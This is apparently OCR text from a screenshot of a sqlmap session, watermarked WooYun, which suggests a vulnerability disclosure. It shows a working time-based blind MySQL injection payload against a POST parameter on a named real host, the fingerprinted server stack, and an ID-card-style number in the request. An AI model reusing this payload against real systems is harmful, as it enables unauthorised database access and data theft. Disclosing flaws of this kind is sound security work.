 管理员: sqlmap
sible for any misuse or damage caused by this program
[*] starting at 14:50:40
[14:50:40] [INFO] parsing HTTP request from '1.txt'
[14:50:40] [INFO] resuming back-end DBMS 'mysql'
[14:50:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sex (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sex=%E4%BF%9D%E5%AF%86' AND (SELECT * FROM (SELECT(SLEEP(5)))aFLU)
AND 'zvdB'='zvdB&birthday=0000-00-00&qq=0&rname=%E5%BC%A0%E4%B8%89&idcard=440106
198507131483&mid=88
---
[14:50:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[14:50:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\api.joyyoo.com'
C:\Python27\sqlmap>_
半:
www.wooyun.org